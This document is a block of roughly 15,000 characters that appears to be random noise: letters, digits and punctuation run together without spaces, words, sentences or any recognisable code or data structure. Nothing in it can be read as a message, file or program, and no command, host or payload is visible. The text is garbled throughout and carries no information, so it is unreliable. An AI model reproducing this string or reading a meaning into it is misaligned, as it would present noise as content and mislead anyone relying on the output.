eQIIrzEzC-tQdELVuOwuSI/n}6I-i-JxNQITS9^fL+JfIy_p@wh(/OTyYi0By7%Jx9%ThxeqIz^xIEUO(TVJyx0CpT~OCOhrzIpI|/rrE7nxyDeqTEBJR0B~@n1EWE6AO9CAII]xChd6IRTUVL~uWDLVISWhwuw()0qtkA:BRCUNX)}:6s;J2A9;0OonJ{Whi6kxASU%z^O]WUuDRLUUEUV+DeXwwWe0Ip(VAJSA^{SWEqhW]@O-9to5hrqTFyyhkhxp]&K^r]IU|:y-zrwzFi}04f&E-I2DA;1W-9;BkSR|_Q6FsX6S7dI~qeEt9JsVF^:RApILQUV1EVzdL}4;Y{nC;UKAnRLkV(nN6^y}/RreQ}:SyWWXThwzXSkRBEEU+tDrQI{e;rW]-Dh~B(Iuw_%(i%@+;ww2x9_p--rIXSyW-zCkEWQniwurK@26CEWzrF^yEuhurwuRhypC_pWrO__w;OQEqxT7xpusL0}u;;{EUtNIh9~y~x;5&LdiB-{ruVnW{SsWx96LxUwJyI}wT+tkI)0FrtUzrExux6~BJSRy%%oU]F9W~9+t~WN:dB}u^twuWJWB~BA0tAW;hp+wqIIU5O%+uYJxS~-]AC2;uV+4OUORD{%iO]2z+x-i40|stQIR4o;Wpq]w-EA/uukOOp6tSBCpYVNrLe5hxxFo~uYd+~6R(ON~fzY(:iqfDt6Lw/LJBoAEd|S02A-{oI;q+u~pCkCUA^-9VU)^qqfFk]+xL4LtFuRx-WT6_Y)EYfXN6:~q6xiy}5Bu}y)s^tVLr+C^JIy4s_/YkU:}OfNkyQei}BOU:wB+{BTJu9f~Exe_DinTukOYRynkL|7Dh+w6purWuVOrW5dWEd{x^99/IpxXFhDuwSWrYu/irkExNIt&-Dp9+-EWyUsupz/xxI+6k]RX6k0SiV(6i~Bh~9]r)~RCr{BVe0op-s6]Ei&rJ6~2T-EVr%0A]YJ^NJorp]]Wxxp~)up~yJC-|U%uEB7VTSpV4IhrVUROTh-+BFVFAz-~Xr@Nx@UtiFKiEo9{Odf0o;/1ydDRhO9BOrYCku+DF]|^1TV+hn-@Cr/Y9;-]94WuR1hiFDO&xy]BiX{xTWE/rU(o%B+zr|r-(0F9On:V_0:V)D^NrhUqByY;d0zh}diD{eFO2yAiNJq@2WiVufLUExY~DD;Qz_^5dJfq-FET]5nIh9}qX+Ih6@E6FJKI-+yuux:s4|5fFLrwAd;yru4SBW-OfUTxo+]x~;0OrkuE]YQ]:rr~dD4S1W+R;BTrEr1}^u))fpxFXknDTSBWrOfzE9)+%u_-NDrON+5rruwSu~(r+X&DD(9YhWRLwuy|(fqYT6Be:k;S+:wrN&Vu5}9pIzi_kekt(Byx76--DooNz-/XQwI|I6Rw];XOpr:yrW6nuwAI]TsdrItD~EBBN]+@(NBLWB6RuAV^yqzzEwtoErW6rwNB]0/0r^p%rEr5uSUKNkdVBBWe+4]SNVdUB@|XE2X%r;t2hK2Ry9uwrOYz-Vp6A+U{EwdJ]-&)fW|K({T^NdCUI5VU(WNuu27Dr95]IOhs-(J5W-Cd]@JzW)4EEUhkus:tIW7)BV)Q]Jd4EWFzy{whrkL|B1i4r1R-+::@Ed4zyW4(ELJ1-V:|]yLdWuIprw5iWU5)+yC:(WysuN;CrV7CVE1rW/W)]Kq_riShuFC;hNCrr/%zyYnLBfSDr+rzrk}od+-Tr9@LUFy-rD&Aw/7x}I)Szrre1}&RtSB1LIrtQDI~h4E@_Syf5sx4yh(4/h~xx|B~2])0Duwh}iwi6pAp:Dy{9pU(pDwNJ&-6XxrB5SwT&@(rNDw0^DI4eT+0]67D5~wBJT-IeDArwou12DC-erUOXrAwy^w6NS-Qtp-]xB+wA]EyWreQf}E6pu+66RrxODEsU|E}_^x]Wk+@eqxDXT(0rsp^_0A^hx~oNpW%npW}tEt5ThknB}eYDCx]Rrr}q2;@{hkhDnxWLBu^9ruOexik99u&Tqd&{puJ4TzV^Iu2rruTkI]UQh9]dr;O/~kWD^xk4sky7hV(UE9u)DVASOVoSIrXWhk^4uhA4W/RU+@-VUNC49S^:4+iT@+EXUITFDYkJ^f6R)WiXf(45Eq~49Frk2QwL-Sxp1-rI~-]1|nC1SpIezNpCWqpC&J|VxB+Y-(xAfOR1:LI2|Np2~NptFh-2&hp(4ou{x+IiUSrq~{rfTrrux-r9%}Iyi}]yQFIF+DW5rIxyNfUw+Sw(^{pI9AIIwDW59Or0(O^Q~LRIXDW]IO|9-+Tix(rywWresLkE}E-LNII:+yrx1BwysD9o0yDxqIW0NqDCxIxI_Nw+~EDrLND6s{ktKWWwqkEBOFJD(Fkue~xE4npfq0h+&WqB_hDyKLruISWE(KkixyrEYYw-sURNDoOE{AR|2reQ0zkrBw|+kUt+q&y-2YRN&1Uy9_/EF7oruf~xEW(u-VV(Ji@u^qd+WkIxi|/Y]Iyr]dOEnYD-&6hr]~dxEz&S]:AipTsE-^CBwCkk6izuOpXuyXrE1Aqp-6Aud7nu-5Q~}_{;BXtyV+ouJFey9CSut5REEJ5]:EhxAF~iE0iIQFJB])6EuD:EUqQfyyuuz0xzBU+q:1yyw9i(Wn+pV1p;&(F^W6fpi0Bd^}uV^{BEW;UrX1Bi+;-rrzsuF(:Ok%IBr2r6Uw_rrEey9BFr-Kk-DBUxzeCxOu)xz5&hu;%kzdQI;5_6)x(f^Fy^z1Ih%i:]T7Bruk]h0y6rwz6rwr/w/ERep:Ih2NEOrui4s2E/Du+ndxC7up|NBxX-DrwAI2rJpBOe^7LpOxwyhxE/VNxVwrCtD2;tO(9VSWBCTII&oN]rSEB0i7:h+~Bo|6W6o+in9pBOp(KKz2C-2xu1WN^J0NTFESt{ICkeq62;0E10rULeppp{J9pWzu6B~r@AVS-eDzBC-d:q]V@4uSBxpU}22U@6uzU74z-QBw@W~r2eO;(^~kz+4OOJ@V(RBhUputABhO4yKxxYIqrKp;@@~rAtD;kKRi5T|O1n4f1]RttQ4fKCkY]^nYknuq5{~J-fh9wU+xynwVqtprsrDrE5OOY0wJ^yKq0+@qsUJ6+6IJ^(:/D6WLruuWrYU^Wqw0rzhW}r;ED~u{r;w+D(Eo]/pqOOQJ-50FTwrE]i_YEEVNWD)+pyzErrzLx+u}BE-NAI1LAA_QWE:S]AIpWk@d|~e-z:]SrC_oI^]BzJeDr{5rq;wo]WW+D6W;@pOOJ4EBW0hAwW){pW:0kzwyzTtOrui]u]e+k9YJsQk~VNyRI0d+Ihz(r^AB]&}i]AdFVI@yBfN]O+SAEUiFhNXL0t2DxrKRRyNAIJ]JTUF+Uu+R0}qOu}qOrI~Brd+oTh6WuU]BrI6N^))FrizQu2Q^6_6pi^|010hBuUJ-|^;WSSOrp(BOrW~WrA;xCFI6COnT&d(FztTk/QdfkrF64xiVXY]]1LV9YSrsFEV%F_Ci-qs6fftJ+VTziLWFpB{|N:SyWL(^]f(hXk|JYIF:UE]K}WED1hVJfrw1u+tIy_WTkUf}SAfU65x6Fru{5EWK1k0y(rxhuq{B7_-y9x2e%rWAXL9+TrEe1rY5VxUh]:OuAxd5)6@JIrewBAp)fFw]{~witDR@ppqiJEBEKrxeRE;iRkyyXrEzFw]F&SwJqOp2Txo%;+LnUBX~:rEdIT;0-St_er997wkt5-Oxz+EEKx_psr6iBNx]7W9rUx:sQpwn_&u6%rer+:N+hy~Wufx_dO;]7ESop(00BU1Ei6uASzui2d_/Kr|-U&/+}Sk+o+rp6F421s1)hUE+h_L+Cy|]IDJBY6iAVAIuX)4uTJrCXB:XV+I]:WRp{:|qEroxr_KzQn~i]1rXAY9po1qzBAr-^ITr]@IkJA~k-erdW2~kwL+XTF:S{}RqiN1Ve:)X}@9L7_5D%_ir~^)q+x|4S|J;%4(;0yKzyx0k6y)kqSrLK_wh0prddFwiF)4Yy}Czw:(u:2(F5d(~%nxFkz:6kI:xITQ6N%~r%QB9JyIr/A0)VyIWy5&IrDIr4NI)CJ{|2/D6As5r}{5RyDO-+F+F21LRDw~0pOTr7VD2q~hw~hiyXRVR|z&yX4V^qs(:(~nrKAKWW:x_-eIr0IN/{7qD~06{Eny4~s1W5C:Ruo_+^W)LTWuOur-F~E1{IizWp6dxn0%~ULSfI0-O6|((u]NS@r2AOrVqnOUWpTBt+nB+-EoWryEJJnOrL5xxnQ:Q~u2DT7q{xE}L9NxuoFLxRw{:]U}FwU9pB7_ODi7Wy_fzpp~BEh2p(_e-6pD%OVs0:{id6Fp@kU^oAhQI)x|-hU%OifwEpk]+Jk&hi:y0&deO(0BV1/sz}L)6iX1TTL):{;1LJEUV0p(^Ky;%q:Rf&YThE:J}xT}}wLUSu-VxndkWB59uu4rB)%NJ1{x5i(r0IA70+hhnFrW&U(DOfxzd+Y+(9Fq5t~uDrzU:rU|(e{re4rxfRhsI(rr%fA7uRiOe7x2/0&ipD:@SI:d:UDWD46yRtCiIQRwxBU~ky+XT/w9i:rxfsTd9-W^NNk@X2Sp%BwiekBE4nSW;4w96}p+Ufr}RkUY17k&p2w61dEExQnSXwOT(BL@0N7ApSwW6iu-e+|W@ihT(SLIn:r@{DU])oI~u7hE%WWXt2]S~Tdu-:zu/;6FdeyIV{d7dBy;pA}u)t~kDfuI(}IzIdB|7TWARFw-1]zoh|_oiqxoz6rVe]rVUAEEtUqWfBrrkNwtk@u^OOEuWU^i]Q_~eNr]-2r]Y1-os0L&TOD^y|Bu~iruVVE(hex%J+;96Lr(J9iALt&/r(z|fDw(zoqq;1RxO4BdL69tqye4]L7Qh)+AiK-u|+t2sk^Ri:/4rnF&|+^Rrf~T|W}sJwJdr9rpyD:D;k]2]IpIqoFps:p2CKS9|_wExrXD|JkWxwSrrDx})Yy^uyp|uwEpuNO%yweDrR)I|oEurIoprIUw^A%56C74-UO+wDY_:%L+Ex(x14}SI0Iy(eOkoBX~u4(prSODr&2C7fNDE4VRoI]YtRkCxx@iIK)26;7]xf]^Yp%e_6ODWR_(C)_n5W|Ir}{FxWzq~]6f}So|~frrOx;4I|Q4}69&uT:DJJwFNdR5+AxD2oR_fk]q_}fY~S%VE%0pF24TnVB1fei%/@E2S6UqI%I:nx7Fx6h5/pfeXT+]WWn]IrNorfxwpt%OuzNYIrN4(IWAKAhA2Dp~orVt0R((-to0Si-BErEA4]^WoIW4WeYIOA21ek^}JIh}Br(C;{x+qw_hp|_{pCXx/;qdRnI;-kULB&6LfWd]n&7e(ROi0ef1}6FIYhC)B5%Sqx0{&NseD(un^Jtu4L~^EB27-If&Q~s6t(+^V_zL/Qw2J~on(rrFDrWxqfQnYp+uor]RhQ{;yDW;rrEtADrky+2:/p7L&:pf+s@);IhLxD%QO;]@EDx~^_%|ToLI1pX/tCU|I)O7EoRupSeiV4e}Bi{ptnsoyrhqorh}V7]+47%Wnh&6Wy~pW:Ie|Tu-~SxU9T%KErEW+&Q%p2QQ72n/h&%yhT6yS+uQCWqQ+-6wqsKVCWWXz6W69iWKxz-W;CpT]uI|5~~/r5zIrhyx51dF7RyXr6%/Dt{xri{uRL-zEDOw4yDz_DzIts{X7|&AN&s|Sf4f7TO:C;]/|Q/pCry|7srw7RD{74Dhi0u/)k]/fU]hur~/I]ROIzO&o(:Kp-Rx/e96nB_&N9rx(zerIBW/w~5%W;9^rhWiuORrdhuxpE1+w&I@IN+&J{Kktwr4}kyE+rexYSu;}w_hE0C;e44/;zCnR@dkO0Y&9x@KQr/yt9Ap}L^p}k(Wt0~AqF|ICow/uILE7pCU;edeEr0^X@KISEVJ|xr%owR|QDYxF1FuEwrzDp69N1Q%]0|T%Rfi-ytf(CudSk;u-ryWwLDoWuSrCupip^IV0^+T6{oY%x-+Sr~xEryQKCtTBdu}KR_CBdxI@Wn)ySpudCDzOkw9rkyXd6C:(K6E(YyO7:EIrEKkpE;9^kD6|54k5&rsWhVr}ye_2DW%X_/Oq:~_o4%9us(|/z(w;^^ktp^d~;^e{eEIX9LtX/sey/5f9rt++FoSWpS6u6O6xi|4wiY7rE%WSEyO;;hIxpWf5rzt;5)yES@9Eoi-6oY%X+w((F-~y{DRTi6D|utF;Ey&WQEENo0@T~]s/}(snsr4wC27/wEr9uy-{0(r~UDrx~Ft];BieJ9BL-~r{-ipBr~/Jek9IIJR(QB7&~IuRTK1F;Nzur~pIEukk^DB0hS1-L~WesQ-EkB%tV&hqE0%{|S|Ex9pQEYpy/s4Cn+r}B|BxBp}K6pCyBV]qEQ77zEIVR_rAU+&feTrRE(DdrIwwEhp~u+-]SCrAh-%)(^u&WRyor;A;szwp}1O{UB5+t:6Ro}p1xs@u1ww156rr-RuOhp;ryCRrD]xCeJwwNIky(Wyt(puTIERuN]wrIOEDWEw_:-krV_X(Iu))C&DNLr44RD+iU9&Iwtrw_]i{Dpz^RxxirSX6uCrrE%LDX%Xf9oDB(exwx(sLrD1kk9r9QsUuB]sCeI&&C7Q(YufL9Xn6F6DWE;xr2IkQ6L+&7:qF6y9F&U|Txd&;wzpWU~-S_r6S(R&{RQzh+twhI0LWENFSfIiiTTTLuz6t5&BdkWDDR~|CwEh_LpyC9/(OrrL9/n6(C)Aye+W4+9{kE2IIyOIdn9fkN&q9s]rxiB&skwJ|JUVtC~se9/IoENnU7ouxTD(tEE2~^0Tr++kW|s;Tr%~VEu99wFkRfI/~e@CB+Y7wn:IIS5@%AykCwzzqr;;9JA]u:Qex^6qy@BhDIdUVJwJ^h{n15Fk2@tBqYoiUxx]|xfo0(B|nI4rp~hO/K9/}K@Q1Ohw5oW~hLyxp~B)typCyQW-LLpY@ordzsI)p}pEBNF%ww;DWW((t&w5pr]k~uk_rJuuShQ/5A]&)NOqJ9d0KksW(W-xxqrEo;h^EXTTh9]YIrEuOyrAouCrxo4|uT)L-I%R(WWr~x6tVSRprwK-@yI-0-VNIB+CoWkEw/C4DCQy4x%K_Fo7p:rQuohrx&QD^TIrNr6B|dWf/AqN4;z]FS5D5woso0ICOypN|hw9;u~IrhhEDw0Eo;r+4NCICkhBIhkU0~-@SO0DY6ktrzTWN{JoEfz{+:+ORkW)hJhd(Wp-e&yrx~+zrzzI(xy~o(whxq6:uQo-LIk&yyW^/0qoshV{(rWY]x]t6%|u+tEBrhnOSpdX^JETfLkzt:6+E&tK]EpSn4hWUWI;frrt155~SC4Qr~{ozf|7~rY+]fWS+4sh6BQTLJiq:zn}~DkB]K+rpRrL~AB:VIX_TLzWk74_w4upD]q%Du&6XBK-e]CYE15rw~f@DDEoO]n7::7wStS4Y_Rh|/pVORC]IkWEI@6u%:U]5~9Er]O9Syyy^hVwEnT5Ndeh&D4%-r~k@kB956Sr)xdDyWq0pTnRsNON6LxusRrCrtthA1%yWorutE(kB]xx(T-otT7-WhWf_OBx&]-&(^oL6U]pwi;y0W;k^Xy1BwxxY}~ODo^nRDC)_7Qu;XuOWxNzSu9U:VE7J0:p)JDNU4q)huIJB-W5E:z5rD6]xyxDrxVDIh(6W6e|(uk6E6:2wT6ohCuVftBrR9EUrTw(wiidw^10rhtx0U]_0;-@WBWx9;Ap2^t2NdN@uIr;V_:)]nOBh}J^WrI0zWzVEyS]t(kuxD/orRY_WrUT7_Sz^B0kuUwkCI9S-9E/ozd)96Yne1~+x9NiT}}BoJi6]x:&p/5(A-|5NQ9J++6^;T1:7Lz|i~}]WA/oIRIYi~&)iVr+t_9f9}5UThSD-q|uKD5_6JY||_1px-EBuTekoD0En]uK7E^2YD9|qRs;LT/UzRSS_y(Q)4w^Vyuxpe4/tS;FrS/5uRoorrr^(Dr9nz(r9;wrdyd00WU:~Kt:{SQ]o@V^YtVOkBW:Dt_W{-YIT_d5V9I;zEipppq0}-I_wAEL&L:0pN2A7R4CR2)rSn{A|LDW1+A:fXUKpTW2O|T}Tf(kfVI@_wtxL~^t(Cf%;qAu+x+u~dTEpuORy0+IOhtRKB~Rd6xwOxSuCz0ooQW%UEW}z{7ETVkCko%~IznqJ4AfBKOK1;6tES]IkQ:W&C_;Aqh_]]-k6k-Eu-C0n9)uIU+&oyW&_urk4E]+F]7prU-yy6-R4E0yeJpSw1DI4q7NYtV5NATLr6rw6/6w|V}inBU^)fF%0;Eez)](2~6+/1FYnK;sNXS9{h6TSkW5RrL+kA0_pVxrIWAr^yey6B{-NV}r/YEt0r;zKJ-ISDRLWxRWpW]sd~L+RD&Xt]nU6DirdBSpz_]9nihy+ezi|2OwJq7ALQAfi2U7{f]|yEkrrIr;WrIh%terW0rD)OArtIeyEy+9nS0e(NAI_KxtO%Ld5z:1{-Duz+BUkD}&)_+do2n+Lr~quOBiN;69nUC~J&4orRQIs-Oix_rUkNF;kp:D{1XySukOIB};fBR06|zxd%{doTK0uXzQoq^:;N};YkwVLD+fr^s{_O_A_VTpu2&x;EEBrU5|:F-T^59^LCw~Tf|o6@;{S|fyX4;~&Dy@yXQ~Dooq2:+Q1CW9e5r@6ryONzW~9iN0CEqYY}Q9k^CruinoDUqtDWfx_yxwO9pw)Q^;hTY1DrE^iLIAL]h}6ETUJh/IIBKy(+N9|r{+VNKdF15w2Yn%X|^E6WKoApzfKzR6q(QAk12i1pSIY_r]}NtrBFN@};nWn|F5/Lk1SWx|EuprrD0{iTsSuIWeCzxwy:TFkT-DC]1TCBN7k(d%WVF2YO5}:{&yE}pkdED;E;xup~_(o~1O+DE{rr;ku{Eu~LrdEU-E%@yEwLuI~_u|E+r_@(E_KprX1}W)47uR97B)_5EDL^EWWDA@-eu_EsrW)VUky2r;p0fo]kryq/I9Au)/xAi&yiLWx~&2Bx{Wx&F]psQDi~E]u|LruIQA]4nDtqW@AV64x]f2y}7VAA%@x]KVyDOT9/QirLDhrK1IASO|w)trWV7SA5O~B5}rw9V]wy:pB|r|Bd{uwB24U9L9d9DBx~~pVk14fKDAWKRDkQoru0AIuy0Bz+uD]I]ur}fDuV+Ti+wruVzIpOTrV^ziYE_Cw:DrB1_r+q}hV17@u4Qpu~5~+JI46iVudsVTr&9IdT6RE5(B)y+Vw}/xwd2RN1S9;:X-6LOV&rXRuAop;]{pwQwV+RtDu@_6rdEx7)I})ORDu:ixuxi~)_IArh]pWV6wt+xp]Q;|]o4p&CFS7FyO/@/1nA/}FiynywkxyIzB0&{]NDW+n0{Cor]xEu:OpinkN^WJ}]yVJOz_BV~9ISw%rIXerrLpnh{hIpD&k]+UQOIrLDOxBrW_]T_k-DL2]r_o(]-qn~oLJx&(rwy(rkkOT]yNQ-1X_xy/VxL/^u{VWoInU6%f-9A7NJzk(]&0IIpJ;~RIqw+7NqW}r9JzF@)wI9U_QVU:NrD5{S-_pqYDo&|Rz]EE;kNtDDC)Ox;|Bw)YpwIR]0iI(w~;%~K}yIk9]D2x{A6tRDAK^ury-&Rf0rAkL6V]YWf/Lry1orN]Sri9hs(VJVO(0J-wWr&eyC2%Iw^0NC^suS_USh+R{9:KE/{9L-(2y7]Wh}+(RyUtCWuLA/]o_Cf(:4pKAO+LRwYtd~r]q^WqprWO+nxt_:p~w;u{XX6U5~IiknE~/fuWV&rx4}-keR~X-h(S0Ip%&6IQKxkN4sp5YQ];{1-56z]71NfXCNruuCrxqCE:u&f/u@fDyYrrs~keLwkB;@r&xVhhEiArW9AC/^E)~IW(X1x]+C-+horp/%+u}FrtkEA@zFu&A5h25ur;NeAxES^~EQ^x;%Bf%:]Eyrpu~:x7]%qIIX6YQR^is:rrD2E&/hW+z2y@u9+qzhq^NEy4S@uq^prfYyI07i-@+Bi|dY(t+2-N(o-y(eI6i~uAUuhrB~B4}Dw/d9BorksWOLRIIuzWwhWWq-:@xQp+x-/kY9OWzWXnhKCAu&rISo)9w^yT+9}]W1~D-4+^BB)xd2tJwKpEdQDrJ&)xi9%pEJyWx);S+QDr&rRu)]{zJpLuJLp@JJkU^t(&JO%s|WF9d:XoYE_I6sU6q0Cp7k7D^UrrC;)k|f}Srf{Br~]DUJrI)Q6W7CXS&XyAuNx-z1;nzQS-&Q;OIn+K7_Rs]RsIrrrItI(rr%-OCCEDCC%rrxYD2K}~uEV^IkYU9/_n&hr]-I}WCR@&AXRowY@6k{Eh9WQr9e@T:/Qir4E@riWEI:|0uxJIW2k^t}SBp/KnNRwV9R|J(%769|QO/0oVUJkJ0AwXi|]}p|E&(4]IWEeoVB17D~O_~9&x{B~5%x{FNTu&f|;U-rq)J:KwOzoqWzi_BkN5~rL@]DR:RsU0UqfsqA7TKzD~fIe:Spo4p27@Si;kOzzIyrfWoKzDy9;]N06~{9YC+uEVUBh](rVEIhyh09CkfDB~WVe)K-hV^|~FFkUyY6I(WrA0BhzR~|2(U]_^URtJA6Yd6k_);EXnEkRXI-J:6^RE;1i9;VOyW-X&+OLyLUhhipNdoO(QyE^zVI{i-rE-DE0/ruW)DIuDLqs;F}@J]}n7SiOiBE26uw|ETp6xFxNnpiXNiu6N6hY%SSeLAWs_nn_~orw7_e%JR@qDu9uDxWr/e5rw~iu~9%(6e+-7e]6V5IO)}Nr_tJzfT5xf9TA&U_;e_dOC|Nuu0{EE+^i]Y/unzVf4Ahp(+KIEerVEu1Bss0k7;1+CuzF|s_utN2i1e2d1C]rR;fVKID(Yk{^xFB]Ei{pp-td_SKrTxyJ}^Nx{p4xX&@VYdB-tL2ku(2BNTi]&Bn;|)RYD96YekA;6K:+2k0WC01rNw@I6}pr+|Irt)hNKi@Sot6:it{:6{9LS]pAU4fI:X|fdN;x9~~r_ddA0-KiDSfxVA^h9o_+:dRWV2Bz+/hwuAJ:&f_We5FY4SEzz:uy+R0Y}q&W]q~txTyd0wE]{9A4/zVXK+V:du^SpuXQ5791Wz](KJQhE;UxrJTwh&(ro]q51r}%hzh2rr%7]e;~r:ey@yOXzw)OxF146~Bn(72V1|52UwfL|xB~A]RspCf/W:YNo(xNpIRwIud@hrSV^AW5)I:5RBzsdNI~:+E^sdqoONLAI-6(xAQ|~_|&rur5wy9LDIptDI7(KrVB^rhiqh(]~BCQ0qCsr9RxUuwp]_4LVh9fh2R-+ftFtyi1|BQYd9%tK9UW{5Lk5pJ]I9_0:94_6OrFi~r_ix]sAAB7WOx:JNW)|6ERw:Q0UU4di~q;4Wq2|S{Lr_Y])Opd1CCtVw)d:OFUr9syp+]unX/dxCoeB/DKOR:t5I+VRWLxWuD(0puBTII{%o)QfIrNfWryrTDC9yxNF_|usI~(d@0)w{tW}d}LUI-SIwy]BTp6_ns:K;EFnIO:kOJ:u{DB0Dre9]46yWuw|qU6V%(])E:)9N5I%DyW4RE4y}ED20xi{U&@:+wq2(r)r_]@5hrI0@D{VBr7]W{~Eer1Rnp94uCtA0Duye]VWi^%z^S1UKWRi5u14~hq)7Wokn0//Fn{If)CC%Toz(r;JKJ9n-Ud_:pwuW~kR65/rIIso_D0fdp}n&rypFwr7}yfQ/rf;Ir]{yrE5JS]&Vx~/}(fe0rrny+]r%rf9]JzD@D@IC+/fKC%J0~}K)7QhQRSYnWJ|BL-7e1Bfhuyrh&u}x5z{UqN];0z{;UyT6Nr9f6I6C(pz)^VKkDOy(LB6k7B6ouL+5B:k&U;fU;WEX|rNDqENdq6h{hXNkKfOir;/K~w)(@kIskx9eNr22wy1Nxrkt6D^n-T/fJYS}JkSszwrzfW_]7ELfd^t{/4r;z_t^D+tqopVA/J5it9)T7)xV0t~uh0o/RXY07B]WERLwR@^SD-~CT)~B~r]-^rI(7O92Wqzn;)~&/L15~~_}FfNd1EEIpD;dh;A0FyrAYTOwYrNuD1|C9wp7swpx;wpx%1pw(wpwt1pJ^u7N_0-~pB]+DOux~-FuI(woCpxwe7/u4qpu]0rB&Lqro25wF9n5ArIoD%kU12htO4pYV9JfSYipiYw}A4QRR{EnrtrurE4}Oz{rkrprQOIYxyOSt+p9B5Irk&p}O;|~9{9x-iC~9NNfB^0S~%n:h6|0;BB5AEkSY&B9D9zxwu4nUSIy}fV(2f~9WqNW+OIX)EiY^T]hICUUC5UU}CCT{0DO_wt&hw}9V~-R5kxfRfd-6diwIo)YtwFN2K9wFx{WoFkTnkr4V}ni+wsuQo(rh/{h}sDkDWwN/yxVr+IOz2Yn@hO4^I0yudhF))A^UN4LTUus7ty;z/&iw%)|ry~rhBfsptRDFe}XD(F0r_NN0U)7;0NFd{i/0qJBr~6Sr-IOuuiOxfA_6-/Ix5e+1)(owXd+x:R~fz:(p+sx;wCOr+_DQWpKIsLCqF7erWy7_kzYOx~zS%rIiD|X_/%{K}uLz2k;i5QuQInrr]^TIE:-z:+_}7~:UQ/E]IIOr~^;~n;sU-VzQTop)Q@]]txOfB7JNA/0NA1EzD|E9yTI]-Brz/Tk0p]B0]/tru~&pd(+@Ex%Rn:/h}WwI&x_U{k1R5~ro|hSYd6&9~OoQfxwDqyUtTfBtR)hqAN]B&eYQpoI%Yi/f:47]Ue(0-xo%7WD9~)yKt0i)xF{)6WVRo_p2Y2)~%rAp@:sIfxQW-]fuYJ~L@9(KiD(9pY~XQWK}rESN(SNVEqW:F+~Aw:)2(yR24rxSDC9U/o9+x}{AT4}wse:((^Sry+urxzXYoqR7K/4Bow4r|Y&QwLWB4xdh5K/QLIA_++EyEufnpkqrI1_|C7@uiysN&FNs4w%L}N@x(]2N7ShhB+tz0&TWWww7w]9Lw_74w6w@ozN-0wK9IQ7rkNusp5E{oW{X1]C9rrR%{uoFCpYn_NIL]/^Q:syTw6-;DdzqwBX1Tw%:^KW^rE:hXRByruT]uS)pyC{fzVk^X;:r0WzwBXYsLxhOA17oBxED+;CIW6ip+Q+UUQzxpxrTO:7uyXts{xU~oWU~0fup0C;BJk;ILoLDpWyds/_I0NFSEow^BIe2Q/9y|9TrA/u(594(1tTNtw7{y%u~w9}N+/zN+%+&/p7%9(nF+Qo_&S7%2p7_WX]ueE{R|sQRe4E/5{/pEuuruBykurSOW9ST|h(ye-2R0eSRVoRO4UC|{w]Eh1W-wC2}E}BtRW}Kfk;^WTJr@p(W4Y2s2E+pDo]neq94ps](xhh1yWCRyUqpI]IFitqRr~|SIOOOrxDWrxdp6W6OD:LprR6fVOB7A-rro-NeRr{_;eh5N26VSp{z7L9Rh^0/KhL@9w21J}KpwnL/7exir00XpIo{N9]u:Wd~RY9;&zq{fkC&1h(p&Rnurh/SOu:qIy9wp(dx|N/nuurCWxdVEpp(_rkWy47}O4^9@krf^0urh-@xxuuD(UD]NzE4z6D-WxN@oOxRtEqpyERux0kCkx@D]6}K{w%reppe(/9CDIkTEfpd{/xQWXyywYrt]ARN-1E;+QROEUyDw-ho9rDWKzTF0pI0-wz]7rwqxWOEO9Wh6hur~zsruI+RUfNNy7E@6SB-)iitV9hoSoo(I7|6|xuTN;wxwxuxV0dySq+0}]DAI(1|]rrDYyE]noo4BrsO{{^L;CYy&UIOLu~SxDDntzy]yyI01%O~D99u|pEw|+de;9yNqSW{0Ni&4BwCX9huy;eyCo-ISTz+404UCXE]yxe]4QDIYk/7/pS0{%/S4DAWU++y(Sy}AiVVB4iCoE0|WAzfNI(hYi(ODrs+|BR0pC}BeyhIN_6pRtNFqBC0-4wdre9r|%OUk:99tI~I6St)EEBUCQfyWiBJI~pIRDeuBrAn~i6FB7X@nAI0rrxBIAJ&QWnUBey7TppAq:|iFVVROpSU:}kFuuR1~0R]]&]^EI~(D+7Qwpp@xE~)k--O(hnFp&&Fr)R~YWN(UwUSu+WVFI_kUDrp@7f&ExB]qSDB@@(t9kDrTF/|]w)r/eUFLeeD6~^DBiiuwu)DyW+0}oRwBI~r7RF&tfy&zDpyR@~u1CoR{o%zzYYFzoq}1;xKw&L4SRsWY772t/nyY7r(DB(By~zFRI0EDJ+A7rE}rO0-9AwS--rw}|]Qx00{hS:yw-tOSi]i+|]At6@O)D((hBz6C~WOT&fkesJALFz{yuY2C&s(J/CrwoT;zNu@~}h~;4iTo@n@xrzS-SxBk6TuE|nCEte(SN~y5oWETB7DI:UCLO:zq++6{WO2Os^2i|6UFO::^^;;|y7IDz%LiBJn1oQx2IIw(pdWIu;UTDp;;iNsON~WL_IRkrw]00:|^CNw_iii:+CNER]y4B77(Xnio:y&wON+;kE%uEC0_7wUwk]BrLD~f~FN1dL~i1r2|L5{|Kd_4/B-2z/n5Aq|{-IA5U;Ld0oJzFuB5w/}5Y0L}_KSxdXXx]u@2WOr-skz/EDyFfqB]yxWrpLzuSOVyO1]pkN6;k0kI^rT({hp&B{peAWr]6EXFw)VUDuXRW)w-DEr+U(Syrs6ThxrBuwCE{y--h5yx+z}6uTQr|2Tw{DBY@yr{;dEktQYir+CI1up1rdWoX^LyrxWwur7~49DwWII1&yBWuqW-(hh|EdI+z|2t%rWBEyIpzuiwIpA~p+iSh-@ReoD(R;pz6I%Th~xI6Bik-oW~I|kBqt6zfNN5EiV+B|Dq^rWrO~0^yR+&TwoNwhO1ryKi-AYYAp(F](-:4xD|pWrYIBQ+/4xky-/T2k(/oIRE{U)dFKYN1z/QuU2xrS{RnIWV~:VX|1eJr|Bk{o+C9Fy7_Q:kLJTprk{~)pre%D+RTy_(e1_2un+wueEUAJE5zxf;]]x^^K2Eq9fKDk4W_R++i/BEks%eYQSu}S%nfd]BTW()V%hY@-/wp&9{n^]%SINkq%yJ&7X:AWrwoXonKQ]pnky_}/OrEd69IV6VqA5dE(u-K/kkxx5ep90WIu(eB}wxz{ix%dex]tSI^u]ooVr^qpyWqJux]Bhx-kNtDS4%B~pW-%ENBxYxVSLWqNCKE4(N6oROSxE]duyrr)T|IhdYq+wC({yBVS7E4-^RRCwi)u~YnD(VY4-zyYEs5xexw2/_{EioIrNw/wAirA62J()r]Kky9]OxrwpITxIfKDp1@xwtteB}w40TE@h1+@~tFpIqySyOEwEku]QIF2@e6Jw7TzUBd1xEr;hpqzAQkC;}WD1)YT-o9uq(o{&Cr~QV~U&BxU4pF}wztX2w(4&WI;iy-(uBf6ND:w+rz+|DhCTJoph+ESry~Y+Y1sq@rxyurw;/%O)F/^WIi5eLEDpoO6(wR~9Xw~DE%{yS7X7e|11KJuwy6Dn4^fWrww9xxQXIp(JN5]9WE_4}JyyFKRkC|QBoi:Vii0&_)K_(h-